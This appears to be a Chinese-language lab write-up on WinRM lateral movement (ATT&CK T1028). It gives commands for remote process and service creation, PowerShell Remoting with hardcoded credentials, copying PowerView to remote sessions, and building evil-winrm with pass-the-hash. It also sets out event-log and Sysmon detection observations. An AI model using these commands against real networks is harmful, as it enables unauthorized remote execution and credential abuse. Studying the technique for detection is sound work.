T1028: WinRM for Lateral Movement
参考:
内网横移之WinRM
Powershell Remoting
Lateral Movement – WinRM
WinRM(Windows Remote Management)是 WS-Management Protocol Microsoft 实现
这个协议有没有其他的实现?有,比如 openwsman,也就说在在linux也可以通过该协议管理Windows(跨平台)。
Ansible 通过该协议进行远程管理Windows
配置和背景
参考:Installation and Configuration for Windows Remote Management
- WinRM 服务在Windows Server 2008 上,为自动启动,Windows Vista上,必须手动启动。
- 默认情况下,未配置WinRM listener,即使服务在运行,也无法接受或发送请求的WS-Management 协议 数据
- 防火墙阻止访问
1
2
| winrm e winrm/config/listener
winrm get winrm/config
|
快速配置 WinRM Server
该命令执行了以下操作:
- 启动WinRM服务,启动类型设置为自动启动
- 配置HTTPS或HTTPS的发送和接收WS-Management 协议的 listener (所有地址都监听)
- Windows 防火墙生成放行两个端口,并打开HTTP和HTTPS端口
默认 HTTP 端口 5985,默认的HTTPS端口是5986

修改配置中 Client 的 TrustedHosts :
1
2
3
4
| winrm set winrm/config/client '@{TrustedHosts="*"}'
winrm set winrm/config/client @{TrustedHosts="*"}
|
可以看到WinRM服务支持多种认证: Basic、Digest 、Kerberos、 Negotiate、Certificate、CredSSP。
配置中还有一些有意思的地方,例如:
RootSDDL 指定控制远程访问 listener 的默认安全描述符,
AllowRemoteShellAccess 远程shell的访问,如果false,则服务器拒绝shell的访问
组策略
在域环境中可下发组策略(本地组策略也可以修改相关设置)批量部署WinRM服务:

对应注册表选项不过多介绍
重要的组件
非完整列表,具体请参考About Windows Remote Management
- WinRM.cmd
- Winrs.exe
- winrm.vbs



1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
winrm delete winrm/config/listener?address=*+transport=HTTP
winrm id -r:OWA2010SP3 -auth:kerberos -u:administrator@0day.org -p:Admin!@
winrm get winrm/config -r:OWA2010SP3 -auth:kerberos -u:administrator@0day.org -p:Admin!@
cscript %windir%\System32\winrm.vbs
cscript C:\Windows\System32\winrm.vbs
winrs -r:OWA2010SP3 -u:administrator@0day.org -p:Admin!@
winrm invoke Create wmicimv2/win32_process '@{CommandLine="calc.exe"}' -r:http://192.168.3.142:5985 -u:administrator@0day.org -p:Admin!@
winrm invoke Create wmicimv2/Win32_Service '@{Name="test";DisplayName="test";PathName="cmd.exe /k c:\windows\system32\calc.exe"}' -r:http://192.168.3.142:5985 -u:administrator@0day.org -p:Admin!@
winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://192.168.3.142:5985 -u:administrator@0day.org -p:Admin!@
|
搜索发现一个比较好用得技巧,powershell环境中变量得解析方式、使用方式和cmd不一样:
获取当前环境得所有变量:Get-ChildItem env: or ls env:
使用变量:$env:windir
前面的WinRM.vbs,在powersehll中使用的的命令就是这样:cscript.exe $env:windir\System32\winrm.vbs

注意,这里笔者使用的是主机名,直接使用ip,使用ip也可
或者返回一个交互式的shell:

这里其实使用的是Kerberos验证,可以进行黄金票据和白银票据。

其中HTTP 的票据就是winrm的服务票据
PowerShell Remoting
参考:Running Remote Commands
Powershell Remoting有两种方式:
SSH暂且不谈,这里的Wsman就是前面所说的 WS-Management Protocol,也就是WinRM服务。
1
2
| New-PSSession -ComputerName OWA2010SP3 -Credentia 0day\Administrator
Enter-PSSession id
|

注:我当前身份是一个本地用户
能不能静默运行?可以。
1
2
3
4
5
6
7
8
9
10
11
| $Username ="0day\Administrator"
$Password = ConvertTo-SecureString "Admin!@#45" -AsPlainText -Force
$Credential = New-Object System.Management.Automation.PSCredential $Username,$Password
$Session = New-PSSession -computerName OWA2010SP3 -Credential $Credential
or
Enter-PSSession -computerName OWA2010SP3 -Credential $Credential
or
Invoke-Command -Session $Session {Command}
Invoke-Command -ComputerName OWA2010SP3 -Credential $Credential -ScriptBlock { Command }
|

Observations
在OWA2010SP3上可以看到父进程是wsmprovhost:

Kibana中搜索calc*:

该日志来源于事件查看器中的sysmon:

为了便于观察命令执行过程中产生的日志,建议先清除日志:
查看客户端安全日志:
位置:%SystemRoot%\System32\Winevt\Logs\Security.evtx
记得开启-组策略-本地策略-审核策略,开启其中的全部设置。

注意有3次Logon 4648事件
可以注意到4648事件(使用显示凭据登录产生该事件),显示了启动的进程、连接的主机名和使用的账户。
查看WinRM的服务日志:
位置:%SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-WinRM%4Operational.evtx

其中的一部分日志显示创建了一个shell:


在OWA2010SP3上查看日志:

注意到Kerberos相关验证,重点关注的几个事件:登录事件、特殊登录、注销事件
4624登录事件出现4次,4672 特殊登录事件出现4次,4634注销事件出现了1次
其中登录事件和特殊登录事件中有3次是0day\administrator登录,
另外一次是名为OWA2010SP3$的登录和注销

其他的一些命令
1
2
3
4
5
6
7
8
9
10
11
12
| Enable-PSRemoting -force
Set-Item WSMan:\localhost\Client\TrustedHosts -Value * -Force
Test-NetConnection <IP> -CommonTCPPort WINRM
Test-WsMan {hostname|ip}
Get-Item WSMan:\localhost\Client\TrustedHosts
Invoke-Command <host> -Credential $cred -ScriptBlock {Hostname}
Enter-PSSession <host> -Credential <domain>\<user>
Enter-PSSession <host> -Authentication Kerberos
Copy-Item -Path C:\Temp\PowerView.ps1 -Destination C:\Temp\ -ToSession (Get-PSSession)
Copy-Item -Path C:\Users\Administrator\Desktop\test.txt -Destination C:\Temp\ -FromSession (Get-PSSession)
Get-Service WinRM
Restart-Service WinRM
|
evil-winrm
发现@0x0c提到的evil-winrm,目前作者还在维护,这里分享下使用的过程。
1
2
| git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
|
笔者修改了其中的DockerFile:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| FROM ruby:alpine
LABEL \
name="Evil-WinRM" \
author="CyberVaca <cybervaca@gmail.com>" \
maintainer="OscarAkaElvis <oscar.alfonso.diaz@gmail.com>" \
description="The ultimate WinRM shell for hacking/pentesting"
RUN sed -i 's/dl-cdn.alpinelinux.org/mirrors.aliyun.com/g' /etc/apk/repositories && apk update && apk add --no-cache build-base
RUN bundle config mirror.https://rubygems.org https://gems.ruby-china.com
RUN gem install winrm winrm-fs stringio
RUN mkdir /ps1_scripts
VOLUME /ps1_scripts
RUN mkdir /exe_files
VOLUME /exe_files
RUN mkdir /data
VOLUME /data
WORKDIR /opt/
RUN mkdir evil-winrm
COPY . /opt/evil-winrm
RUN chmod +x evil-winrm/*.rb
RUN rm -rf /opt/evil-winrm/resources > /dev/null 2>&1 && \
rm -rf /opt/evil-winrm/.github > /dev/null 2>&1 && \
rm -rf /opt/evil-winrm/CONTRIBUTING.md > /dev/null 2>&1 && \
rm -rf /opt/evil-winrm/CODE_OF_CONDUCT.md > /dev/null 2>&1 && \
rm -rf /opt/evil-winrm/Dockerfile > /dev/null 2>&1 && \
rm -rf /opt/evil-winrm/Gemfile* > /dev/null 2>&1 && \
rm -rf /tmp/* > /dev/null 2>&1
ENTRYPOINT ["/opt/evil-winrm/evil-winrm.rb"]
|
1
| docker build -t evil-winrm .
|
使用的效果如下图:

不一定要使用明文密码,注意-H 参数,使用NT hash 也可以登录
参考
A look under the hood at Powershell Remoting through a cross plaform lenshttp://www.hurryupandwait.io/blog/a-look-under-the-hood-at-powershell-remoting-through-a-ruby-cross-plaform-lens /June
Windows Remote Management
PowerShell 远程执行任务
一条命令实现端口复用后门
WinRM 结合HTTP.sys驱动实现端口复用